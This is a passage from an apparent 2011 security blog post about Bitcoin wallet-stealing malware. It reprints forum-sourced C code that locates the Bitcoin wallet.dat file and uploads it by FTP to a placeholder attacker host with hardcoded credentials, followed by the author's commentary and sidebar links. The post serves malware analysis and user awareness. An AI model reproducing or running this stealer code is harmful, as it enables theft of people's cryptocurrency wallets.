 and, using FTP, uploads it to the attacker's servers.
Bitcoin Wallet.dat FTP Stealer Source
Code:
int WINAPI WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nCmdShow)
{
killprocess();
Sleep(40000);
srand((unsigned)time(NULL)); // we get time to use for random seed
int seedone=rand(); // seed one
int seedtwo=rand()*3; // seed two times 3
int seedboth = seedone + seedtwo; // combine seeds to ensure random int
// now we need to convert int to char
char randomseed[99]; // make randomseed buffer at 99 to prevent overflow
itoa(seedboth,randomseed,10); // use itoa, [int (seedboth), randomseed (random is now seedboth but in
char), value (10 coverts to decimal)
// did this so the wallet.dat file woul
dn't be overwritten in ftp because of same file name
char* appdata = getenv("APPDATA"); //Gets %Appdata% path
char* truepath = strcat(appdata, "\\Bitcoin\\wallet.dat"); //Bitcoin file to steal
//ftp connection
HINTERNET hInternet;
HINTERNET hFtpSession;
hInternet = InternetOpen(NULL,INTERNET_OPEN_TYPE_DIRECT,NULL,NULL,0);
hFtpSession = InternetConnect(hInternet, "ftp.host.com", INTERNET_DEFAULT_FTP_PORT, "user@host.com", "bigdickben", INTE
RNET_SERVICE_FTP, 0, 0); //ftp host, user, pass
FtpPutFile(hFtpSession, truepath , randomseed , FTP_TRANSFER_TYPE_BINARY, 0);
FtpPutFile(hFtpSession, truepath, randomseed, FTP_TRANSFER_TYPE_BINARY, 0);
InternetCloseHandle(hFtpSession);
Figure 1. Code snippet found on underground forums to steal Bitcoin data via FTP
We expect that code similar to the techniques described above will find a way into other malware considering the
amount of attention this sort of attack is currently receiving and with the amount of Bitcoins currently available for
purchase. (For an overview on how Bitcoin works, view this Bitcoin overview video).
If you use Bitcoins, you have the option to encrypt your wallet and we recommend that you choose a strong
Improving Passwords
Kevin Haley - 20 Jun 20
A Retrospective "TOuR"
Cathal Mullaney - 20 Jun
Bitcoin Infostealer Falls
Andrea Lelli - 20 Jun 20
The Last Horcrux Brings
Samir Patil - 17 Jun 201
Spammers Offering Fake
Day
Samir Patil - 17 Jun 201
Recently on Twitt
A Retrospective "TOuR"
http://bit.ly/l2KJoi
20 Jun 2011
Blog: Bitcoin Infostealer
W32.Induc.A http://t.co/Z
20 Jun 2011
Nice overview of BitCoin
Diary- http://bit.ly/jecPdm
17 Jun 2011
Blog: Exploit for June MS
Vulnerability in the Wild
17 Jun 2011
Trojan in the wild targeti
http://bit.ly/jSRtmb
16 Jun 2011